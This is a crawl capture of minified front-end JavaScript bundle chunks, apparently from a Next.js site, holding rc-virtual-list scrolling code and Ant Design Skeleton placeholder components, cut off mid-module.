Set([].concat((0,r.Z)(eC),(0,r.Z)(t))));triggerChange(n),n.forEach(function(e){triggerSelect(e,!0)})},dropdownMatchSelectWidth:x,OptionList:H,emptyOptions:!eI.length,activeValue:eZ,activeDescendantId:"".concat(J,"_list_").concat(eT)})))});G.Option=z,G.OptGroup=N;var X=G},33155:function(e,t,n){n.d(t,{Z:function(){return O}});var o=n(13428),r=n(60075),i=n(10870),l=n(21076),a=n(98961),c=n(82554),u=n(42744),s=n.n(u),d=n(14535),p=n(54316),f=n(19836),m=n(2265),g=n(54887),v=m.forwardRef(function(e,t){var n=e.height,r=e.offsetY,a=e.offsetX,c=e.children,u=e.prefixCls,p=e.onInnerResize,f=e.innerProps,g=e.rtl,v=e.extra,h={},b={display:"flex",flexDirection:"column"};return void 0!==r&&(h={height:n,position:"relative",overflow:"hidden"},b=(0,i.Z)((0,i.Z)({},b),{},(0,l.Z)((0,l.Z)((0,l.Z)((0,l.Z)((0,l.Z)({transform:"translateY(".concat(r,"px)")},g?"marginRight":"marginLeft",-a),"position","absolute"),"left",0),"right",0),"top",0))),m.createElement("div",{style:h},m.createElement(d.Z,{onResize:function(e){e.offsetHeight&&p&&p()}},m.createElement("div",(0,o.Z)({style:b,className:s()((0,l.Z)({},"".concat(u,"-holder-inner"),u)),ref:t},f),c,v)))});function Item(e){var t=e.children,n=e.setRef,o=m.useCallback(function(e){n(e)},[]);return m.cloneElement(t,{ref:o})}function useChildren(e,t,n,o,r,i,l,a){var c=a.getKey;return e.slice(t,n+1).map(function(e,n){var a=l(e,t+n,{style:{width:o},offsetX:r}),u=c(e);return m.createElement(Item,{key:u,setRef:function(t){return i(e,t)}},a)})}function findListDiffIndex(e,t,n){var o,r,i=e.length,l=t.length;if(0===i&&0===l)return null;i<l?(o=e,r=t):(o=t,r=e);var a={__EMPTY_ITEM__:!0};function getItemKey(e){return void 0!==e?n(e):a}for(var c=null,u=1!==Math.abs(i-l),s=0;s<r.length;s+=1){var d=getItemKey(o[s]);if(d!==getItemKey(r[s])){c=s,u=u||d!==getItemKey(r[s+1]);break}}return null===c?null:{index:c,multiple:u}}function useDiffItem(e,t,n){var o=m.useState(e),r=(0,a.Z)(o,2),i=r[0],l=r[1],c=m.useState(null),u=(0,a.Z)(c,2),s=u[0],d=u[1];return m.useEffect(function(){var o=findListDiffIndex(i||[],e||[],t);(null==o?void 0:o.index)!==void 0&&(null==n||n(o.index),d(e[o.index])),l(e)},[e]),[s]}v.displayName="Filler";var h=n(43197),b=("undefined"==typeof navigator?"undefined":(0,r.Z)(navigator))==="object"&&/Firefox/i.test(navigator.userAgent),useOriginScroll=function(e,t,n,o){var r=(0,m.useRef)(!1),i=(0,m.useRef)(null);function lockScroll(){clearTimeout(i.current),r.current=!0,i.current=setTimeout(function(){r.current=!1},50)}var l=(0,m.useRef)({top:e,bottom:t,left:n,right:o});return l.current.top=e,l.current.bottom=t,l.current.left=n,l.current.right=o,function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=e?t<0&&l.current.left||t>0&&l.current.right:t<0&&l.current.top||t>0&&l.current.bottom;return n&&o?(clearTimeout(i.current),r.current=!1):(!o||r.current)&&lockScroll(),!r.current&&o}};function useFrameWheel(e,t,n,o,r,i,l){var a=(0,m.useRef)(0),c=(0,m.useRef)(null),u=(0,m.useRef)(null),s=(0,m.useRef)(!1),d=useOriginScroll(t,n,o,r);function onWheelY(e,t){h.Z.cancel(c.current),d(!1,t)||e._virtualHandled||(e._virtualHandled=!0,a.current+=t,u.current=t,b||e.preventDefault(),c.current=(0,h.Z)(function(){var e=s.current?10:1;l(a.current*e,!1),a.current=0}))}function onWheelX(e,t){l(t,!0),b||e.preventDefault()}var p=(0,m.useRef)(null),f=(0,m.useRef)(null);return[function(t){if(e){h.Z.cancel(f.current),f.current=(0,h.Z)(function(){p.current=null},2);var n=t.deltaX,o=t.deltaY,r=t.shiftKey,l=n,a=o;("sx"===p.current||!p.current&&r&&o&&!n)&&(l=o,a=0,p.current="sx");var c=Math.abs(l),u=Math.abs(a);null===p.current&&(p.current=i&&c>u?"x":"y"),"y"===p.current?onWheelY(t,a):onWheelX(t,l)}},function(t){e&&(s.current=t.detail===u.current)}]}function useGetSize(e,t,n,o){var r=m.useMemo(function(){return[new Map,[]]},[e,n.id,o]),i=(0,a.Z)(r,2),l=i[0],c=i[1];return function(r){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r,a=l.get(r),u=l.get(i);if(void 0===a||void 0===u)for(var s=e.length,d=c.length;d<s;d+=1){var p,f=t(e[d]);l.set(f,d);var m=null!==(p=n.get(f))&&void 0!==p?p:o;if(c[d]=(c[d-1]||0)+m,f===r&&(a=d),f===i&&(u=d),void 0!==a&&void 0!==u)break}return{top:c[a-1]||0,bottom:c[u]}}}var S=n(49034),y=n(88755),C=function(){function CacheMap(){(0,S.Z)(this,CacheMap),(0,l.Z)(this,"maps",void 0),(0,l.Z)(this,"id",0),(0,l.Z)(this,"diffRecords",new Map),this.maps=Object.create(null)}return(0,y.Z)(CacheMap,[{key:"set",value:function(e,t){this.diffRecords.set(e,this.maps[e]),this.maps[e]=t,this.id+=1}},{key:"get",value:function(e){return this.maps[e]}},{key:"resetRecord",value:function(){this.diffRecords.clear()}},{key:"getRecord",value:function(){return this.diffRecords}}]),CacheMap}();function parseNumber(e){var t=parseFloat(e);return isNaN(t)?0:t}function useHeights(e,t,n){var o=m.useState(0),r=(0,a.Z)(o,2),i=r[0],l=r[1],c=(0,m.useRef)(new Map),u=(0,m.useRef)(new C),s=(0,m.useRef)(0);function cancelRaf(){s.current+=1}function collectHeight(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];cancelRaf();var doCollect=function(){var e=!1;c.current.forEach(function(t,n){if(t&&t.offsetParent){var o=t.offsetHeight,r=getComputedStyle(t),i=r.marginTop,l=r.marginBottom,a=o+parseNumber(i)+parseNumber(l);u.current.get(n)!==a&&(u.current.set(n,a),e=!0)}}),e&&l(function(e){return e+1})};if(e)doCollect();else{s.current+=1;var t=s.current;Promise.resolve().then(function(){t===s.current&&doCollect()})}}function setInstanceRef(o,r){var i=e(o),l=c.current.get(i);r?(c.current.set(i,r),collectHeight()):c.current.delete(i),!l!=!r&&(r?null==t||t(o):null==n||n(o))}return(0,m.useEffect)(function(){return cancelRaf},[]),[setInstanceRef,collectHeight,u.current,i]}var E=14/15;function useMobileTouchMove(e,t,n){var o,r=(0,m.useRef)(!1),i=(0,m.useRef)(0),l=(0,m.useRef)(0),a=(0,m.useRef)(null),c=(0,m.useRef)(null),onTouchMove=function(e){if(r.current){var t=Math.ceil(e.touches[0].pageX),o=Math.ceil(e.touches[0].pageY),a=i.current-t,u=l.current-o,s=Math.abs(a)>Math.abs(u);s?i.current=t:l.current=o;var d=n(s,s?a:u,!1,e);d&&e.preventDefault(),clearInterval(c.current),d&&(c.current=setInterval(function(){s?a*=E:u*=E;var e=Math.floor(s?a:u);(!n(s,e,!0)||.1>=Math.abs(e))&&clearInterval(c.current)},16))}},onTouchEnd=function(){r.current=!1,o()},onTouchStart=function(e){o(),1!==e.touches.length||r.current||(r.current=!0,i.current=Math.ceil(e.touches[0].pageX),l.current=Math.ceil(e.touches[0].pageY),a.current=e.target,a.current.addEventListener("touchmove",onTouchMove,{passive:!1}),a.current.addEventListener("touchend",onTouchEnd,{passive:!0}))};o=function(){a.current&&(a.current.removeEventListener("touchmove",onTouchMove),a.current.removeEventListener("touchend",onTouchEnd))},(0,f.Z)(function(){return e&&t.current.addEventListener("touchstart",onTouchStart,{passive:!0}),function(){var e;null===(e=t.current)||void 0===e||e.removeEventListener("touchstart",onTouchStart),o(),clearInterval(c.current)}},[e])}function smoothScrollOffset(e){return Math.floor(Math.pow(e,.5))}function getPageXY(e,t){return("touches"in e?e.touches[0]:e)[t?"pageX":"pageY"]-window[t?"scrollX":"scrollY"]}function useScrollDrag(e,t,n){m.useEffect(function(){var o=t.current;if(e&&o){var r,i,l=!1,stopScroll=function(){h.Z.cancel(r)},continueScroll=function continueScroll(){stopScroll(),r=(0,h.Z)(function(){n(i),continueScroll()})},onMouseDown=function(e){!e.target.draggable&&0===e.button&&(e._virtualHandled||(e._virtualHandled=!0,l=!0))},onMouseUp=function(){l=!1,stopScroll()},onMouseMove=function(e){if(l){var t=getPageXY(e,!1),n=o.getBoundingClientRect(),r=n.top,a=n.bottom;t<=r?(i=-smoothScrollOffset(r-t),continueScroll()):t>=a?(i=smoothScrollOffset(t-a),continueScroll()):stopScroll()}};return o.addEventListener("mousedown",onMouseDown),o.ownerDocument.addEventListener("mouseup",onMouseUp),o.ownerDocument.addEventListener("mousemove",onMouseMove),function(){o.removeEventListener("mousedown",onMouseDown),o.ownerDocument.removeEventListener("mouseup",onMouseUp),o.ownerDocument.removeEventListener("mousemove",onMouseMove),stopScroll()}}},[e])}function useScrollTo(e,t,n,o,l,c,u,s){var d=m.useRef(),p=m.useState(null),g=(0,a.Z)(p,2),v=g[0],b=g[1];return(0,f.Z)(function(){if(v&&v.times<10){if(!e.current){b(function(e){return(0,i.Z)({},e)});return}c();var r=v.targetAlign,a=v.originAlign,s=v.index,d=v.offset,p=e.current.clientHeight,f=!1,m=r,g=null;if(p){for(var h=r||a,S=0,y=0,C=0,E=Math.min(t.length-1,s),w=0;w<=E;w+=1){var x=l(t[w]);y=S;var $=n.get(x);S=C=y+(void 0===$?o:$)}for(var I="top"===h?d:p-d,M=E;M>=0;M-=1){var O=l(t[M]),Z=n.get(O);if(void 0===Z){f=!0;break}if((I-=Z)<=0)break}switch(h){case"top":g=y-d;break;case"bottom":g=C-p+d;break;default:var k=e.current.scrollTop;y<k?m="top":C>k+p&&(m="bottom")}null!==g&&u(g),g!==v.lastTop&&(f=!0)}f&&b((0,i.Z)((0,i.Z)({},v),{},{times:v.times+1,targetAlign:m,lastTop:g}))}},[v,e.current]),function(e){if(null==e){s();return}if(h.Z.cancel(d.current),"number"==typeof e)u(e);else if(e&&"object"===(0,r.Z)(e)){var n,o=e.align;n="index"in e?e.index:t.findIndex(function(t){return l(t)===e.key});var i=e.offset;b({times:0,index:n,offset:void 0===i?0:i,originAlign:o})}}}var w=m.forwardRef(function(e,t){var n=e.prefixCls,o=e.rtl,r=e.scrollOffset,c=e.scrollRange,u=e.onStartMove,d=e.onStopMove,p=e.onScroll,f=e.horizontal,g=e.spinSize,v=e.containerSize,b=e.style,S=e.thumbStyle,y=e.showScrollBar,C=m.useState(!1),E=(0,a.Z)(C,2),w=E[0],x=E[1],$=m.useState(null),I=(0,a.Z)($,2),M=I[0],O=I[1],Z=m.useState(null),k=(0,a.Z)(Z,2),P=k[0],R=k[1],T=!o,N=m.useRef(),z=m.useRef(),_=m.useState(y),B=(0,a.Z)(_,2),D=B[0],j=B[1],H=m.useRef(),delayHidden=function(){!0!==y&&!1!==y&&(clearTimeout(H.current),j(!0),H.current=setTimeout(function(){j(!1)},3e3))},L=c-v||0,A=v-g||0,V=m.useMemo(function(){return 0===r||0===L?0:r/L*A},[r,L,A]),W=m.useRef({top:V,dragging:w,pageY:M,startTop:P});W.current={top:V,dragging:w,pageY:M,startTop:P};var onThumbMouseDown=function(e){x(!0),O(getPageXY(e,f)),R(W.current.top),u(),e.stopPropagation(),e.preventDefault()};m.useEffect(function(){var onScrollbarTouchStart=function(e){e.preventDefault()},e=N.current,t=z.current;return e.addEventListener("touchstart",onScrollbarTouchStart,{passive:!1}),t.addEventListener("touchstart",onThumbMouseDown,{passive:!1}),function(){e.removeEventListener("touchstart",onScrollbarTouchStart),t.removeEventListener("touchstart",onThumbMouseDown)}},[]);var F=m.useRef();F.current=L;var K=m.useRef();K.current=A,m.useEffect(function(){if(w){var e,onMouseMove=function(t){var n=W.current,o=n.dragging,r=n.pageY,i=n.startTop;h.Z.cancel(e);var l=N.current.getBoundingClientRect(),a=v/(f?l.width:l.height);if(o){var c=(getPageXY(t,f)-r)*a,u=i;!T&&f?u-=c:u+=c;var s=F.current,d=K.current,m=Math.ceil((d?u/d:0)*s);m=Math.min(m=Math.max(m,0),s),e=(0,h.Z)(function(){p(m,f)})}},onMouseUp=function(){x(!1),d()};return window.addEventListener("mousemove",onMouseMove,{passive:!0}),window.addEventListener("touchmove",onMouseMove,{passive:!0}),window.addEventListener("mouseup",onMouseUp,{passive:!0}),window.addEventListener("touchend",onMouseUp,{passive:!0}),function(){window.removeEventListener("mousemove",onMouseMove),window.removeEventListener("touchmove",onMouseMove),window.removeEventListener("mouseup",onMouseUp),window.removeEventListener("touchend",onMouseUp),h.Z.cancel(e)}}},[w]),m.useEffect(function(){return delayHidden(),function(){clearTimeout(H.current)}},[r]),m.useImperativeHandle(t,function(){return{delayHidden:delayHidden}});var U="".concat(n,"-scrollbar"),q={position:"absolute",visibility:D?null:"hidden"},G={position:"absolute",borderRadius:99,background:"var(--rc-virtual-list-scrollbar-bg, rgba(0, 0, 0, 0.5))",cursor:"pointer",userSelect:"none"};return f?(Object.assign(q,{height:8,left:0,right:0,bottom:0}),Object.assign(G,(0,l.Z)({height:"100%",width:g},T?"left":"right",V))):(Object.assign(q,(0,l.Z)({width:8,top:0,bottom:0},T?"right":"left",0)),Object.assign(G,{width:"100%",height:g,top:V})),m.createElement("div",{ref:N,className:s()(U,(0,l.Z)((0,l.Z)((0,l.Z)({},"".concat(U,"-horizontal"),f),"".concat(U,"-vertical"),!f),"".concat(U,"-visible"),D)),style:(0,i.Z)((0,i.Z)({},q),b),onMouseDown:function(e){e.stopPropagation(),e.preventDefault()},onMouseMove:delayHidden},m.createElement("div",{ref:z,className:s()("".concat(U,"-thumb"),(0,l.Z)({},"".concat(U,"-thumb-moving"),w)),style:(0,i.Z)((0,i.Z)({},G),S),onMouseDown:onThumbMouseDown}))});function getSpinSize(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=e/t*e;return isNaN(n)&&(n=0),Math.floor(n=Math.max(n,20))}var x=["prefixCls","className","height","itemHeight","fullHeight","style","data","children","itemKey","virtual","direction","scrollWidth","component","onScroll","onVirtualScroll","onVisibleChange","innerProps","extraRender","styles","showScrollBar"],$=[],I={overflowY:"auto",overflowAnchor:"none"};function RawList(e,t){var n=e.prefixCls,u=void 0===n?"rc-virtual-list":n,h=e.className,b=e.height,S=e.itemHeight,y=e.fullHeight,C=e.style,E=e.data,M=e.children,O=e.itemKey,Z=e.virtual,k=e.direction,P=e.scrollWidth,R=e.component,T=void 0===R?"div":R,N=e.onScroll,z=e.onVirtualScroll,_=e.onVisibleChange,B=e.innerProps,D=e.extraRender,j=e.styles,H=e.showScrollBar,L=void 0===H?"optional":H,A=(0,c.Z)(e,x),V=m.useCallback(function(e){return"function"==typeof O?O(e):null==e?void 0:e[O]},[O]),W=useHeights(V,null,null),F=(0,a.Z)(W,4),K=F[0],U=F[1],q=F[2],G=F[3],X=!!(!1!==Z&&b&&S),Y=m.useMemo(function(){return Object.values(q.maps).reduce(function(e,t){return e+t},0)},[q.id,q.maps]),J=X&&E&&(Math.max(S*E.length,Y)>b||!!P),Q="rtl"===k,ee=s()(u,(0,l.Z)({},"".concat(u,"-rtl"),Q),h),et=E||$,en=(0,m.useRef)(),eo=(0,m.useRef)(),er=(0,m.useRef)(),ei=(0,m.useState)(0),el=(0,a.Z)(ei,2),ea=el[0],ec=el[1],eu=(0,m.useState)(0),es=(0,a.Z)(eu,2),ed=es[0],ep=es[1],ef=(0,m.useState)(!1),em=(0,a.Z)(ef,2),eg=em[0],ev=em[1],onScrollbarStartMove=function(){ev(!0)},onScrollbarStopMove=function(){ev(!1)};function syncScrollTop(e){ec(function(t){var n=keepInRange("function"==typeof e?e(t):e);return en.current.scrollTop=n,n})}var eh=(0,m.useRef)({start:0,end:et.length}),eb=(0,m.useRef)(),eS=useDiffItem(et,V),ey=(0,a.Z)(eS,1)[0];eb.current=ey;var eC=m.useMemo(function(){if(!X)return{scrollHeight:void 0,start:0,end:et.length-1,offset:void 0};if(!J)return{scrollHeight:(null===(e=eo.current)||void 0===e?void 0:e.offsetHeight)||0,start:0,end:et.length-1,offset:void 0};for(var e,t,n,o,r=0,i=et.length,l=0;l<i;l+=1){var a=V(et[l]),c=q.get(a),u=r+(void 0===c?S:c);u>=ea&&void 0===t&&(t=l,n=r),u>ea+b&&void 0===o&&(o=l),r=u}return void 0===t&&(t=0,n=0,o=Math.ceil(b/S)),void 0===o&&(o=et.length-1),{scrollHeight:r,start:t,end:o=Math.min(o+1,et.length-1),offset:n}},[J,X,ea,et,G,b]),eE=eC.scrollHeight,ew=eC.start,ex=eC.end,e$=eC.offset;eh.current.start=ew,eh.current.end=ex,m.useLayoutEffect(function(){var e=q.getRecord();if(1===e.size){var t=Array.from(e.keys())[0],n=e.get(t),o=et[ew];if(o&&void 0===n&&V(o)===t){var r=q.get(t)-S;syncScrollTop(function(e){return e+r})}}q.resetRecord()},[eE]);var eI=m.useState({width:0,height:b}),eM=(0,a.Z)(eI,2),eO=eM[0],eZ=eM[1],ek=(0,m.useRef)(),eP=(0,m.useRef)(),eR=m.useMemo(function(){return getSpinSize(eO.width,P)},[eO.width,P]),eT=m.useMemo(function(){return getSpinSize(eO.height,eE)},[eO.height,eE]),eN=eE-b,ez=(0,m.useRef)(eN);function keepInRange(e){var t=e;return Number.isNaN(ez.current)||(t=Math.min(t,ez.current)),t=Math.max(t,0)}ez.current=eN;var e_=ea<=0,eB=ea>=eN,eD=ed<=0,ej=ed>=P,eH=useOriginScroll(e_,eB,eD,ej),getVirtualScrollInfo=function(){return{x:Q?-ed:ed,y:ea}},eL=(0,m.useRef)(getVirtualScrollInfo()),eA=(0,p.useEvent)(function(e){if(z){var t=(0,i.Z)((0,i.Z)({},getVirtualScrollInfo()),e);(eL.current.x!==t.x||eL.current.y!==t.y)&&(z(t),eL.current=t)}});function onScrollBar(e,t){t?((0,g.flushSync)(function(){ep(e)}),eA()):syncScrollTop(e)}function onFallbackScroll(e){var t=e.currentTarget.scrollTop;t!==ea&&syncScrollTop(t),null==N||N(e),eA()}var keepInHorizontalRange=function(e){var t=e,n=P?P-eO.width:0;return Math.min(t=Math.max(t,0),n)},eV=useFrameWheel(X,e_,eB,eD,ej,!!P,(0,p.useEvent)(function(e,t){t?((0,g.flushSync)(function(){ep(function(t){return keepInHorizontalRange(t+(Q?-e:e))})}),eA()):syncScrollTop(function(t){return t+e})})),eW=(0,a.Z)(eV,2),eF=eW[0],eK=eW[1];useMobileTouchMove(X,en,function(e,t,n,o){return!eH(e,t,n)&&(!o||!o._virtualHandled)&&(o&&(o._virtualHandled=!0),eF({preventDefault:function(){},deltaX:e?t:0,deltaY:e?0:t}),!0)}),useScrollDrag(J,en,function(e){syncScrollTop(function(t){return t+e})}),(0,f.Z)(function(){function onMozMousePixelScroll(e){var t=e_&&e.detail<0,n=eB&&e.detail>0;!X||t||n||e.preventDefault()}var e=en.current;return e.addEventListener("wheel",eF,{passive:!1}),e.addEventListener("DOMMouseScroll",eK,{passive:!0}),e.addEventListener("MozMousePixelScroll",onMozMousePixelScroll,{passive:!1}),function(){e.removeEventListener("wheel",eF),e.removeEventListener("DOMMouseScroll",eK),e.removeEventListener("MozMousePixelScroll",onMozMousePixelScroll)}},[X,e_,eB]),(0,f.Z)(function(){if(P){var e=keepInHorizontalRange(ed);ep(e),eA({x:e})}},[eO.width,P]);var delayHideScrollBar=function(){var e,t;null===(e=ek.current)||void 0===e||e.delayHidden(),null===(t=eP.current)||void 0===t||t.delayHidden()},eU=useScrollTo(en,et,q,S,V,function(){return U(!0)},syncScrollTop,delayHideScrollBar);m.useImperativeHandle(t,function(){return{nativeElement:er.current,getScrollInfo:getVirtualScrollInfo,scrollTo:function(e){e&&"object"===(0,r.Z)(e)&&("left"in e||"top"in e)?(void 0!==e.left&&ep(keepInHorizontalRange(e.left)),eU(e.top)):eU(e)}}}),(0,f.Z)(function(){_&&_(et.slice(ew,ex+1),et)},[ew,ex,et]);var eq=useGetSize(et,V,q,S),eG=null==D?void 0:D({start:ew,end:ex,virtual:J,offsetX:ed,offsetY:e$,rtl:Q,getSize:eq}),eX=useChildren(et,ew,ex,P,ed,K,M,{getKey:V}),eY=null;b&&(eY=(0,i.Z)((0,l.Z)({},void 0===y||y?"height":"maxHeight",b),I),X&&(eY.overflowY="hidden",P&&(eY.overflowX="hidden"),eg&&(eY.pointerEvents="none")));var eJ={};return Q&&(eJ.dir="rtl"),m.createElement("div",(0,o.Z)({ref:er,style:(0,i.Z)((0,i.Z)({},C),{},{position:"relative"}),className:ee},eJ,A),m.createElement(d.Z,{onResize:function(e){eZ({width:e.offsetWidth,height:e.offsetHeight})}},m.createElement(T,{className:"".concat(u,"-holder"),style:eY,ref:en,onScroll:onFallbackScroll,onMouseEnter:delayHideScrollBar},m.createElement(v,{prefixCls:u,height:eE,offsetX:ed,offsetY:e$,scrollWidth:P,onInnerResize:U,ref:eo,innerProps:B,rtl:Q,extra:eG},eX))),J&&eE>b&&m.createElement(w,{ref:ek,prefixCls:u,scrollOffset:ea,scrollRange:eE,rtl:Q,onScroll:onScrollBar,onStartMove:onScrollbarStartMove,onStopMove:onScrollbarStopMove,spinSize:eT,containerSize:eO.height,style:null==j?void 0:j.verticalScrollBar,thumbStyle:null==j?void 0:j.verticalScrollBarThumb,showScrollBar:L}),J&&P>eO.width&&m.createElement(w,{ref:eP,prefixCls:u,scrollOffset:ed,scrollRange:P,rtl:Q,onScroll:onScrollBar,onStartMove:onScrollbarStartMove,onStopMove:onScrollbarStopMove,spinSize:eR,containerSize:eO.width,horizontal:!0,style:null==j?void 0:j.horizontalScrollBar,thumbStyle:null==j?void 0:j.horizontalScrollBarThumb,showScrollBar:L}))}var M=m.forwardRef(RawList);M.displayName="List";var O=M}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/6782-30d6d4d092f12f24.js
body_size: 3363
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6782],{59123:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=l(n(2041)),s=n(9273),u=l(n(59831)),d=l(n(86725));t.default=e=>{let{prefixCls:t,className:n,rootClassName:l,active:a,shape:c="circle",size:g="default"}=e,{getPrefixCls:m}=i.useContext(s.ConfigContext),f=m("skeleton",t),[p,b,k]=(0,d.default)(f),v=(0,r.default)(e,["prefixCls","className"]),$=(0,o.default)(f,`${f}-element`,{[`${f}-active`]:a},n,l,b,k);return p(i.createElement("div",{className:$},i.createElement(u.default,Object.assign({prefixCls:`${f}-avatar`,shape:c,size:g},v))))}},5722:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=l(n(2041)),s=n(9273),u=l(n(59831)),d=l(n(86725));t.default=e=>{let{prefixCls:t,className:n,rootClassName:l,active:a,block:c=!1,size:g="default"}=e,{getPrefixCls:m}=i.useContext(s.ConfigContext),f=m("skeleton",t),[p,b,k]=(0,d.default)(f),v=(0,r.default)(e,["prefixCls"]),$=(0,o.default)(f,`${f}-element`,{[`${f}-active`]:a,[`${f}-block`]:c},n,l,b,k);return p(i.createElement("div",{className:$},i.createElement(u.default,Object.assign({prefixCls:`${f}-button`,size:g},v))))}},59831:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744));t.default=e=>{let{prefixCls:t,className:n,style:l,size:a,shape:r}=e,s=(0,o.default)({[`${t}-lg`]:"large"===a,[`${t}-sm`]:"small"===a}),u=(0,o.default)({[`${t}-circle`]:"circle"===r,[`${t}-square`]:"square"===r,[`${t}-round`]:"round"===r}),d=i.useMemo(()=>"number"==typeof a?{width:a,height:a,lineHeight:`${a}px`}:{},[a]);return i.createElement("span",{className:(0,o.default)(t,s,u,n),style:Object.assign(Object.assign({},d),l)})}},15275:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=n(9273),s=l(n(86725));t.default=e=>{let{prefixCls:t,className:n,rootClassName:l,style:a,active:u}=e,{getPrefixCls:d}=i.useContext(r.ConfigContext),c=d("skeleton",t),[g,m,f]=(0,s.default)(c),p=(0,o.default)(c,`${c}-element`,{[`${c}-active`]:u},n,l,m,f);return g(i.createElement("div",{className:p},i.createElement("div",{className:(0,o.default)(`${c}-image`,n),style:a},i.createElement("svg",{viewBox:"0 0 1098 1024",xmlns:"http://www.w3.org/2000/svg",className:`${c}-image-svg`},i.createElement("title",null,"Image placeholder"),i.createElement("path",{d:"M365.714286 329.142857q0 45.714286-32.036571 77.677714t-77.677714 32.036571-77.677714-32.036571-32.036571-77.677714 32.036571-77.677714 77.677714-32.036571 77.677714 32.036571 32.036571 77.677714zM950.857143 548.571429l0 256-804.571429 0 0-109.714286 182.857143-182.857143 91.428571 91.428571 292.571429-292.571429zM1005.714286 146.285714l-914.285714 0q-7.460571 0-12.873143 5.412571t-5.412571 12.873143l0 694.857143q0 7.460571 5.412571 12.873143t12.873143 5.412571l914.285714 0q7.460571 0 12.873143-5.412571t5.412571-12.873143l0-694.857143q0-7.460571-5.412571-12.873143t-12.873143-5.412571zM1097.142857 164.571429l0 694.857143q0 37.741714-26.843429 64.585143t-64.585143 26.843429l-914.285714 0q-37.741714 0-64.585143-26.843429t-26.843429-64.585143l0-694.857143q0-37.741714 26.843429-64.585143t64.585143-26.843429l914.285714 0q37.741714 0 64.585143 26.843429t26.843429 64.585143z",className:`${c}-image-path`})))))}},1719:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=l(n(2041)),s=n(9273),u=l(n(59831)),d=l(n(86725));t.default=e=>{let{prefixCls:t,className:n,rootClassName:l,active:a,block:c,size:g="default"}=e,{getPrefixCls:m}=i.useContext(s.ConfigContext),f=m("skeleton",t),[p,b,k]=(0,d.default)(f),v=(0,r.default)(e,["prefixCls"]),$=(0,o.default)(f,`${f}-element`,{[`${f}-active`]:a,[`${f}-block`]:c},n,l,b,k);return p(i.createElement("div",{className:$},i.createElement(u.default,Object.assign({prefixCls:`${f}-input`,size:g},v))))}},1508:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=n(9273),s=l(n(86725));t.default=e=>{let{prefixCls:t,className:n,rootClassName:l,style:a,active:u,children:d}=e,{getPrefixCls:c}=i.useContext(r.ConfigContext),g=c("skeleton",t),[m,f,p]=(0,s.default)(g),b=(0,o.default)(g,`${g}-element`,{[`${g}-active`]:u},f,n,l,p);return m(i.createElement("div",{className:b},i.createElement("div",{className:(0,o.default)(`${g}-image`,n),style:a},d)))}},55310:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744));let getWidth=(e,t)=>{let{width:n,rows:l=2}=t;return Array.isArray(n)?n[e]:l-1===e?n:void 0};t.default=e=>{let{prefixCls:t,className:n,style:l,rows:a=0}=e,r=Array.from({length:a}).map((t,n)=>i.createElement("li",{key:n,style:{width:getWidth(n,e)}}));return i.createElement("ul",{className:(0,o.default)(t,n),style:l},r)}},25715:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=n(39317),s=l(n(59123)),u=l(n(5722)),d=l(n(59831)),c=l(n(15275)),g=l(n(1719)),m=l(n(1508)),f=l(n(55310)),p=l(n(86725)),b=l(n(34042));function getComponentProps(e){return e&&"object"==typeof e?e:{}}function getAvatarBasicProps(e,t){return e&&!t?{size:"large",shape:"square"}:{size:"large",shape:"circle"}}function getTitleBasicProps(e,t){return!e&&t?{width:"38%"}:e&&t?{width:"50%"}:{}}function getParagraphBasicProps(e,t){let n={};return e&&t||(n.width="61%"),!e&&t?n.rows=3:n.rows=2,n}let Skeleton=e=>{let{prefixCls:t,loading:n,className:l,rootClassName:a,style:s,children:u,avatar:c=!1,title:g=!0,paragraph:m=!0,active:k,round:v}=e,{getPrefixCls:$,direction:S,className:h,style:C}=(0,r.useComponentConfig)("skeleton"),E=$("skeleton",t),[j,O,y]=(0,p.default)(E);if(n||!("loading"in e)){let e,t;let n=!!c,r=!!g,u=!!m;if(n){let t=Object.assign(Object.assign({prefixCls:`${E}-avatar`},getAvatarBasicProps(r,u)),getComponentProps(c));e=i.createElement("div",{className:`${E}-header`},i.createElement(d.default,Object.assign({},t)))}if(r||u){let e,l;if(r){let t=Object.assign(Object.assign({prefixCls:`${E}-title`},getTitleBasicProps(n,u)),getComponentProps(g));e=i.createElement(b.default,Object.assign({},t))}if(u){let e=Object.assign(Object.assign({prefixCls:`${E}-paragraph`},getParagraphBasicProps(n,r)),getComponentProps(m));l=i.createElement(f.default,Object.assign({},e))}t=i.createElement("div",{className:`${E}-content`},e,l)}let p=(0,o.default)(E,{[`${E}-with-avatar`]:n,[`${E}-active`]:k,[`${E}-rtl`]:"rtl"===S,[`${E}-round`]:v},h,l,a,O,y);return j(i.createElement("div",{className:p,style:Object.assign(Object.assign({},C),s)},e,t))}return null!=u?u:null};Skeleton.Button=u.default,Skeleton.Avatar=s.default,Skeleton.Input=g.default,Skeleton.Image=c.default,Skeleton.Node=m.default,t.default=Skeleton},34042:function(e,t,n){var 